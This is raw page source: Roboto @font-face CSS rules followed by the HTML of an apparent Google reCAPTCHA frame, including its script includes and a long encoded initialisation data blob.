  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="6VsG9u1yG5ntGcuB4o-lwg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="6VsG9u1yG5ntGcuB4o-lwg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="6VsG9u1yG5ntGcuB4o-lwg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w5LDmHx8w790cm7DmAxGw6Qnwp1Aw5IpZiTCjAjCu8Orw7bCscOTw77CoGHChcOxwpx/w7t5w4cTQcKiacOqY8KKeAHCsMORw57DvgHCqMKrwqQEw5DCplDDv8KOwqzDiMOkwprClMOcVMKOJMO7aVokwqEcw4R6LGvClVzCu1vCv8Opw78UfMO+dFoKwoERAcOXED8+w5jCicKIw43CgMKcw7k3XcOpwoHDjxjDgMOzTsO0PwbCrcOIfwTCqcKcw6l/wrnCisOfwq0lKjDCm8KGUDEMw7TCjQJIw77DjRBjcW8qw7tDwqxEVsOQG3nCpFHDn8O3wp/CvB9Fw7bDh8KTw4jCt8OzbsOxUEbCi8KawpfCjcOYw5ZtwpPCnSsJX1F9w7jDicKiLDQ6CMKpw7dvaEnCpcOtDk7CimhXwrEUwrN4w5JpPBc+w4TDgsKgQgHDrAw+wpDCvA19YcKQw6bCiMKlw5J/[base64]/XEzDlMO4U8KMNcKMw5/CjMKywpIQwpTCrXHChjx4QWtMV37DkUnDm8OuR8OAw5HCmMKgwrXCrsO8woV7WlwLMjkBWHc6c8OEwoHCtw/DnVsAwql7w4bDvMKLw6AWw4zCocKReQQxw5gBXsK1QCzDm8O1GMK7bSNSw7jDvCbDr8KudHMrEcOEwoLDlxU3wqbDpMOxw79Ww7jCtDV/CcK9d8OHAmLDqcKsRUR7woMGcMORAVvDtFtOwqMzwpUnwpFWZyjCrjjChkvDtSrDoUHDgcODKidreAcswrvDvlUkw6DCkMOkw74Nwo3DmsOLYEoOw4ZwwrVoRMKRKkLCoF3DusKCXk9CEEzDksK3cSLCrnssw6s5w6oRJhE/AU7CpMKpcUPCrcK1bMKldcO1wo1TacKOXlgDw4HDlGDDjgwPw5UPRQxIw6tjwqXDsk/DmRUoFEV5w5HDu8KDw5wbwoc2CcKOwqMvwqrCg8O2w7vDkCzDgsOIw6LCtFICOC/CrcOSw4RTbMO7w5JDw7PCsSJOw7Vdd21/OMO+wqVLwoDCtMKOw4puecKlOcObfcKTInxmw54Xw4/CmcORw6vCoXvCjlxoa2Aow4rCqCUJw69rN8KbwqB6dsOIOTxgeFAOeMKgwqrCuQsVKMKfwoxjSsOgO8KAwoDDvVEyw5/CksK3wpNgw6sLRcOHwqzCnRTCjcK3wqnDisOeUcKmTifDuSHCnjPDs8KVwoHCo8OGw61WwqsBw6LDq0DCg8OgwrbCi1zDmMK8K3k8wocbw4lRScK5wocrYsKaw4rDmTTDnHTDjSgpw7cyw4nDiDzDrsKiTsO8wqjCk8Kiw4U5CjHDpDV2w5pcwoBYwqlEw4N/[base64]/[base64]/wojDsMKaYcKHw5cuw6YoKyEoFWZTw6jCicOGaU1DJ8Oxw4vDh8Orw6RTwrHDimhbbsKdw7RZAyLDqcKLw7XDjV/DqQfDuMOXw79ZfllBw70uw5vDpcOpw7xzwqrDoxhqwrrCsMOYOWFbwpNzw6ciw7stw74oKcOqw4g6WnUhFEnCshUnHkMGwo/CjUVIG07DmDTDk8KlGsOLUFbCmTlUO8Knwr/[base64]/wqDCjMO/ZcO6JyLDucKuw7EJw4Fvw6Rzw4tqw4tuwrBqw5g/DQZAw6sAJW4IewnCqkIbwovDiMKdw7rCk8ODTMO4YsKtw6Vhwq0+bHrCq2UTNispwrDDkTNAw4rDt8K7w4ogeQp/wqjCm8KWYFPCqcKzKcK3CCTDhFQ6DhjDuMOfampVZMKeEmPDgcK6AsK1VzXDtFASw5/[base64]/[base64]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[base64]/wrjCn8Kqw7RXw6bCuwrClGZsbXtDwqLDqDzDicK+w47Dq8KiLsKtw6c7Ej1hwrEDN0N+LjZMJ8OxfTHDmsKUZSwdw5Mgw7fDjMK7a8KQVCnClw1Hw4cZDFPDrWUNZcKJwqLDjjbDiQVdVMOdSiRJwrPDtmQHw7k0dcK8wr7Dn8OpJcOBwpzDg1HDtzBBw6Rrw4/DjcO0wrE5JcKBw5jDlMK/w484eMKGVMOhdETCvjrCnsK/w71sU8OfP8Kuw40PF8KBw7vCpnICw43DkCnDrRU4L3xww5QuOcKew6/DvgnDpMKiwrDCiAA0B8OfH8OjGHbCpTvChTYPKQLDsnt/FcO/AwvDpMObwogIFlLCiD7DijDCksOKNcKuA8Kgw6DDncOZwoorIgBJw67CqsOJCsO6MxQNw48Gw4nDuS8Fw6nCu8KhwrnCpsOcw4Q8KQNFM8OXR8KZw7bCv8KJIEvDi8KWw4pcbsKAwo0Gw71gw5HCtsOcCsK2OD1pdsKtWkDCksKZJFh1wrcRwoNkZMO/bMKHY0pNw7gEw7nCpcKfYwjDicKxwqbDvlwmA8KaQW0aYMORGiHClMO1d8KaeMKUIknCigjCjsKnbXY4ShZRwo8mSAM1w63Cgi/CkTrDlSPDghliMsOMGycDw5svwpbCp8KWwpXDisKxf2FOwrTDnXVdw79QG2d6CmXCtzjCrSPCqcOqwoplwoTDmcOgwqFLIxR5ZMOAw4/DjyPDu0XDoMOpE8KIw5LCgCHCs8Oie8OSw4lJBDo+IMOcw6dtdgnDjcOJUcKtw7zDiDcRQB3DszERwqkZwq3DhzfDmhgjwp/CjMOiw5hDw63DoFYvecOuLmVEwoBDNMOlISnDhMOVUS/CowBjwptcG8KXJMKxwphkVMOEDXrCmHgKwqMFwpItTARhD8KgScKlw4ptVMOaHsOWTFV2w7bCjUfCkMOOwqpScX4FXUwBw4LDocOlw4/CrMOrU2TDhm9wVsKiw4wIZsOqw6/CoUkXw7nCtcKUOyFbwqMhVsOydsKEwpZOKFPDuXxnVsO0B1XCisKsH8KwZHDDtkrDncOWVw0Tw6R/[base64]/[base64]/CrlTCt3Q1wqTDmQzDrlPDicKqEsOSwrNxwqTCiRPCnELDosOmBgDDosOif8KDw4HCgFVsITXCgsOXZULCjUd7w7vDl8KuT2/Dv8OkwpsSwooJJcK3BMO4fjHCpEjCiH8lw6tHaH/Cj8OKw4rDhMOzwqPCnMOnw4R2wqp+wqPDpcOpwrHCjMKsw4Mgw6DDhgzCo1Unw7XDnsKSwqnDosOIwovDnMKXN07Dj8OqeW1VLsK2NMO/CC3CqsOWw6x/w67DpsOTw4rDikpHdsKIQMKnw63CvsO5EBTCvgJYwrXDucKyw7bDjsKNwo4lw7AHwrrDvcODw5HDi8OBKsKSQ3rDs8KSD8KAcHPDmMKiNl3CjMOjaXbCgcOvQsK/b8KLwrA/w64swpFAwpvDhjHCvsOlV8KWw7PDlgTCnSljElTCtAJMZ0jCuWTDi0PCryrDvsK9wrRNw5TCqcOywr4Aw54UZ3IMwqgqJcO5csK2OsKAwo0Ew7gTw7DCtyzDqsKtbcKNw7PCvMKDw6JkQTDChz7CuMOVwqLDlA8kQyd1woxMDsK3wr5Bd8O/wqtowq9XFcO7Cgpewr/[base64]/Ct8KVw5jDqsO3w4LDpCUvKcOvw4p+wpDDtsK8fhZnwo3DlxMlT8KAwqHCisKdAcKiwow/JMO7NMKFUjVlw7IOLsOIw7rDiFTDuMO0bmcWcgVGw4LCoykKwpzDlxkLRcKyw7dWcMOnw7zDu0bDk8OwwovDumtkLnbDlcKXHWTDpm90DD/[base64]/DnsKzwqJRwqcgwoPDk8OgRMK8wqnCsXbDu8KYd1vDsMOAwpw4ZQvCusK0ccOsAcKTwqDCg8Kpbk7CgVLCk8Kpw6wOwopHw5QjfmthBDdvwpbCvCLDsUFKbCsKw6g8cSgBGMO6H19kw7AmNiUBwo4Nf8KaNMKuIDzDsE3Dv8Khw4LDh0/CmcO9HUh1OE3CoMKow5PDjcKmWMO5MsOTw6/CiXjDpcKBMnbCp8K6McKpwqrDhsKMWQPCmnTDunnDu8OvVMO1a8OxAcOpwogOT8OnwrrCiMOcWjbCiwMgwq/[base64]/JDnDvETDjMKeN8OHwpHCrh4Uw5XCpMO7w5rCgcKTwqfDgAJgH8OCf01Lw6zCnsKBworDlcOEwoXDsMKDwrssw59FTcK0wqTCoh0QaXw9wpE1cMKcwq7CvcKFw7RTwrbCtcOKM8KUwrjCrcOSb1/Dm8OCwocUw5Eew6RxVklHwoVDOHcoGMKZTXfDq1YPW3ktw7DDucOCf8OPS8OKw4Ukwpl9w6DCk8K6wrPDs8KkMgzCtnrDvzNReTHDpcK4wrEUFTtYw47DmWpPwrnCk8OycMOYwrc3w5d1wrhwwqRUwpjDl3/CvEnDlE/DowHCkix0O8KcDsKNaRrDrSPDiSMDEMKIwrHClMKNwqEmTMOrWMOqwpnCicOpM0PDh8OZw6U+wpNEw5bCn8OldG7CrMKnD8Kpw5/CmsKWwpciwpcUPAHDtcKyQFDCoTfCoVc0dWVxc8OUwrfCl2hWcn/[base64]/DuMKbIMOAw4c8YhjChcOCSsKew5DDpsOPwq9mWMOnwqbDo8KRX8KhAV7Cu8OAw7TCvzzDiUnCqsKowp/DoMKvA8OawpfCnsOwS2PCukXDlynCg8OawphBw5vDtxckw7R/wohKN8Kkwp/CtwHDl8KDOcOCGgJBVsK6GxbDmMOkCSQtD8KyNMKfw6cYwpDCjTZdEsKdwos4bTvDjMO4w63DvMKUwr9nw4jCvUEpFcK3w5gzZCzDq8KseMKnwoXDtsObTsOBRcK3wo9kEEkTwpLCsTAUa8OLwpzCnBkecMKMwrpNwo4gGm8Wwql/YSE2wow2w5slaEFPw4vCvMKvwoQ6wql1UF/DuMOCGRDDmsKIcsKHwpDDgxUuXsKmwqVGwoARwpRlwp8DdW7DkyrClMOvJcOEw6EXeMKxwqXCpsOzwpgQwooEZgUSwr/[base64]/DuMKbwp11T8K8w4ETaTfDpAJmCVtxwpvCqsKJanwDw5zDsMKQwrbCpsO7EMKqw6XDhsKXw4B9w6jCuMOjw4cyw57CiMOvw6fDmBNGw6jCkhnDr8KmCWzCti/[base64]/Ci8Oowo3CqgzClj7DqMKiYwXCisKXwqvCowggKsOqwqoNEHtXTsK4wrrDlzzCsG8bwowIO8KCFWUSwq3Dj8KLFWg/[base64]/ERIPcSrCkcOVbE8rwpbDs8KkcsKuVULDhT7CvEk5SQbDoMOYdsKUdsO4wqzDlGbDqCt7w4XDlSTCuMO7woMiVcOEw5NBwqM7wpHDrMOrw4/[base64]/wr3Cl8KzTMODw57Dl8Kmwqt+SV5HK8K/JsKywp0HdsKMAMKULcOUw5/CqUXDgnfCusK3wprCg8KRwrpjYcOwwr7DmXIqOR3ClQ0Bw70MwqsowrDCgk3CucO8w4DDvmNswqTCvcKqOC/CjMOvw7dawqzDt2xdw71SwrhZw5xUw5fDpsOWXsO7wqE0wrl4G8KzXMOXVS7DmE7DgcOtQsKsW8KZwqp5wqlCLsOjw4gHwpVjw5wuJ8Kow7LCv8O6YFsFw6cDwqzDn8O8HMOVw6fDjMK3wppAwpHCkMK4w7DDqcOwPSAlwoEsw407ABViw6J7JcOQJ8OYwoV/wpx9wrPCscORwrIqL8KYwpHCk8KIGWrDtcKpQhN4w5lNDm3ClsOsKcO4wrTDncKCw6jDs2IGw7/CoMOnwooOw7nCmRTCrsOqwrHCgsKywocRIzvCknJcVcOhUsKaKMKCesOaRcO1w5JqDxDDnsKKVcOYeg1REMKPw4o+w4/ChMOpwp4Qw5bCosOlw5DDmmtcTCRkbDVHLzLDhsOfw7zCv8O8Lg56FwXCrMK6OWZ9w7NMSER+w6UqCBMLC8Kbw63ChDcfTsO3dsO3dcKVw6p7w4jCvkhAw5/CtcOaYcKQRsKIP8Oww4lTWxXCtVzCrcKRcMOuPTbDu04lKyFIwrUuw7PCicKEw6Z/ecODwop4w4HCvCZMwpXDmDPDusKXNyRCwqtaKkZhw57CpknDt8KkDMK/Uw0pVsO3wpPCsgfCnsKAccOWw7bCulLCuk0TLMK1EVPCh8Kywp8OwofDilTDpXJSw4J/VgrDhMKOAMOkw7zDpShMSTh5RsOma8K1Ik7CucOqNcKww6dkccK8wol/RMKNwr0MXhTDrMO2w43Ds8OAw7kkVThxwp/DoHYVU3DCmxw9wrNbwo/DvyV6woZzBiN8wqRnwr7Ch8OjwoDCmHc1wpYMN8OTwqYHNMK9wqfCusKvYcK6w7UvWF85w6/DtsOyRDbDm8Kgw6JLw6TDun4XwrJHQcKGwq/Ct8KPecKfBhvCmwVtd1/CkMKNI0/Dq27CoMKPwo/DqMOJw7w9VTDClX/[base64]/DgGRBwprDg8Knw58Iwp0qw43CncKTSxQ8ACrDlW5cdMOyCsOba3/[base64]/DjHLCjyLChcKhbsKDYMKSw6NEwqHCtzNZFmxcw5Zrwot2elh7OXZdw4kyw4tMw5TDh3YrC33Ci8O2wrhzw54Cwr/Ci8Kwwo3DrMKqZcOpLB9Yw7Jywpsew4ZVw5FDw5vCggvCtA7DiMOaw6JUa3xEw7rCicKNL8O9c0cVwolBMT8AYsO7QSRFXcOtIMOgw5XDqsKJXnnCtsKmWy1NX2FNw6HCojbDqXTDgkAdRcKFdA/[base64]/[base64]/DjTQ+wqspE8OUOS0yUsOvw53DjcKdwpTDnMOdNcOPwqona8Kjw73DgMObwprChk8jWTrDlhoEwqHCkznDrwEowoQ1FcOgwqTDssOhw4jCisOyNkPDgxoTw4/[base64]/[base64]/Ciw/DkcOnfnEMwrvCj8KPA8OGdU7CqsO9w6nDv8KFw4vDrj1Yw6FeA0gIw6oWD2c+QFjDi8K2eFPCvk3DmGvDksOUWxTCm8KKbWrCmlLDnCBcGsOlwpfCmVbDu2gfF27DhEfDi8OfwrYpWhFXY8OPW8OXwrnCucOPeB/DpR7DlcOCOcOZwpzDsMK7ey7DtS/Dmg9ewonCh8OSGMOeUzRafUDDu8KON8OBb8K7UHPCicK5DsKvWRfDtz7DpcOPQcK6wqUqwo/[base64]/DjUsgwrsgw5/CoDPCpDLDo8Kjw6gAwrPDoWLCj8Kbw4bDnALDnsKKYcOSw4IWQ1DCq8K2HTYPw6Bvw5/[base64]/DtcOKKsKvw7/[base64]/Duz3DisOXwovDuMKuwoxMBQQgD2JGTTDCr1fDu8OSw4/CrMKdZcKxwqsxL2TCslhyRivDmHNpc8O7FcKJBSnDlljDkAzCv1rDvh7DpMO3M35/w5/DhcOdAmPChcKjasOjwpNQwp3DhcOSw47DtsKLw6XCssOzOMK3C3PCr8KeEEY5w7/CnC3CjMKeVcKIwoxcwqbCk8Okw4AlwofCjmY6PMOnw7hMBnkxDlZObS1vZMKNwpwHbTnDi3nCnzM5MUXCksOTw5dpdStcwo1fGR4gElZmwqZWwosDwrYjw6bCnhXDhxLDqRPCpWDDqhdGOgs3QX/CgDR0JsOMwrLDij/CoMOhTMKoZsO1w4HCtsKJHMK6wr1uwqLCqzfCosKbdSZIJTg4w6goKF4Jw4oZw6ZsLMK0TsOKwpEkTWnCmBLCrlfChsOHwpUIUA8YwrzDs8KtacOICcKIw5DCucK9dgheFi7Dol/Dl8KxHcOlH8KDV2/CrMKWEcKoScKEC8OWwr3DjSHDkXMOcMOiwqPCpzHDkwsRwoTDo8Ohw4nClsK0L1rChMKxwqsuw4bCrsOgw5rDq1jDksKywprDnTbCqMKew7jDu1fDpMK5axPCtcOJwoTDqmTCghjDtgFww4VQOMOrWsOvwoPChx/CjMOJw7ZgeMK5wprClcKYT0AbworDk2/ClMKPwr5rwpNCMcKHCsKqAcO3QxkCwoZRFsKHwqLCg2PDgQN+wqPDs8KHCcO1w4kSacKJYQQowrFRwo4Ye8OcQMKQesKbQm5MwofCp8OIPEwJYVBaLXNjdGTDpGYDAMO/dcOtwrrCt8KkPzt9eMK+Ej5wKMKmw6HDqHp6wp9xJ0nClhIpfnHDrsO8w7zDiMKjKwvChHl8PAfChH/DisK7P0jCtmQ6wqLDncK9w4/[base64]/DlMKWekDCmxE9wpk3wrzCgUlwwqt8wp03GWvDt3xVCEdYw5bDtMONOsO8KEvDlsOmwoJ7w6rCgMOaI8KFw6N2w7Q1FXE0wq5ZFXTCgWjCow3DpFnDhh7DpWhKw7nCuD/DkMODw7zCvT3CocOTawE3wpcgw4kqwrDDi8OoEwpAwpI7wqB/a8KYV8OEAMOaYUV4D8KwMDvCi8O6U8KyaQRfwo7DosOQw4TDpcKSRmQAwoQ/NQLDi1fDtsOMLsK3wqDDnS7DkMOKw6xgw4kWwqNOwqVLw6/ChypSw6svQ2RQwpnDr8KHw53CtcK+wq7DncKIw7w0W2oEZMKRw705TVVcMBF3ElLDtMKCwosBCsKXw50Zb8KAf2jCpQHDk8KNwovDpFQhw5HCvRN2GcKIw7HDpwM6X8Ojd3fDuMK1w5TDtsO9H8OJesONwrvCiQDDpgdqGj/[base64]/HjxRwrQAwq/CgMKTw5PDjsO3wpldRsKtw6Few6nDm8O+w6FaR8OsdRHDlcONw5RUKcKRwrbCucOadMKAw7t3w6tjwqhBwpjDqcKtw48Iw67CqlXDvkgjw67DjmXClTlncmzCtyLDgMO+w4zCn03CrsKVw5HCu2/DlsOFUcOsw5XCgsKwdRZjw5LDq8OIUF3DtHx3w5TDiA0AwosWKHPDhwtkw7AzOwnDoDfDl23CowM3PFhOLsOpw4t+GcKLEg/CvcOLwpPDtMOJa8OaXMKqwpXDqCXDhcOIS2sZw6HDrgLCgsKUFsOgK8O7w7bDtsKtSsKPw4HCt8OVdsOFw4XCkcKIwobCl8OqXCB8w6/DgRjDlcO+w4JiR8KHw6FyQsOWL8OcOizCmMOgNMOEaMO9wrIUXMKEwrfDmnVewrALDS0RJsOxdS7Cp3UyNcO7U8Oew5jDqw3CpmDDoDo8w7PCuzptwq/CoX1yNCLCp8OLwqM3wpBwAxrDkmdXwqnDrSQzCT/Dn8Oaw6fChQFTQMOZw5Azw77DhsKowoPDn8KPN8KSwpBAeMKqU8KBTcOuPnAgwqDCmMK+KcK9UjF6IcOeNzbDj8Ohw7MhdTjDlmTCljbCtsO4w7LDtgTCmXbCl8OTw6EJw4RHwrcdwonCu8KFwo/CuDtXw5JfZG/[base64]/Co8KibMK2wrPCnkIfw5fDlMKYHMKbDcOHwoQLG2bCmhVvaUMbwrvCsCgufsKfw4zCgh3DgMOAwo87EQbChnLChcOiwrFRDV9Gwr8/V0fClxDCq8OGVCYbwqrDnRc6M24HcB0Kfg3DjHtDw4Eow6dDL8OFw6t1dcOmfcKtwox8w5MoYC5lw6HDs2RWw7RxR8Olw6shwr/DsXvCkRceU8Oew51OwrxgGsKbwqrDig7Doy3DjMKEw4fDj2ALZRdaw63DjzMqwrHCtRTCm3PCunAhwoJ4XcKkw6YNwqVJw5QaFMO9w5PCtsKQwpxod0PDksOrMgABDcKvVMOkJi/DicOhJcKvGStXXcKVWHnCmsOEwoHDhsOKHHXDjcKuw7rCg8OpfB9mwojDunLDhnU1w4J8HsKxw4hlw6A1XcKLwrjChwjCiA8gwoTCrMK7JSzDl8OcwpUuKsKMLD3DjETDncO/w4DDu2jCpsKSQiTClD/DoT1PcMOMw4ERw6t+w54fwoVww60CPlsuOgFLacKZwr/DmMK3eAnCjmTDlsOrwoNPwr7ClcKNGh7Cu1xWc8OeO8KcBy/CrwUIOcOhChbCs1XDn1Yfw4ZOJ0zDiQ9fw6srbjTDs0zDjcKyThnCpVnCoXXCnMOdbnAgLDdkwqITw5MQwpdBNhRVw6bDscOrw6XDiGMmwpQFw47DmMOyw7N3w5bDjcOiIn0RwoUKNjoEw7TDlmg+K8OPwqXCoVxtfUzCrG01w5/CkUpiw7XCv8KvSi9pBinDjT/Djz8WbBJXw59mwr8VPsOHw6jCrcK2RVkiwoBOUD7Dk8OFwpcYw6Vgw5TCm0zDscKtPUPDtDJucMK/QwzDm3RAZMK0wqJya1E7QMOPw75kGMKuA8K6EFpUIVDCgcOfPsOFQmjDsMOARBLDjifCrTBZw7bCg0QldMOLwrvCumAHCBMIw5fDosKpfTUrZsKJMsKvw5HCuGrDvsO6BsO9w4dGwpbCrsKnw7/DmXjDgEfDm8Oow5nCoUTCmXTCssKmw6Blw6Jrwo9GVzsFw4zDs8KQw6gSwp7DlsKgXMOGw5NiHcOew7YnCXDCp1Mkw61iw78aw5Me